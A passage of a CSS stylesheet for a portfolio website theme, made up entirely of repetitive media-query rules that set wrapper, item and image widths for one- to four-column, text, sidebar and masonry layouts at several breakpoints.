    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column Text 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column Text*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Three Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column Text 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column Text 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column Text*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 290px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 280px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 280px;
    }
    /* Two Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* One Column*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* One Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* One Column Text*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
    /* One Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 260px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 260px;
    }
}

@media (min-width: 360px) {
    /* Grid Mansory Column 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Grid Mansory Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Grid Mansory Column 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Grid Mansory Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Grid Mansory Column 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Grid Mansory Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Grid Mansory Column*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Grid Mansory Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column Text 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column Text 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Four Column Text*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
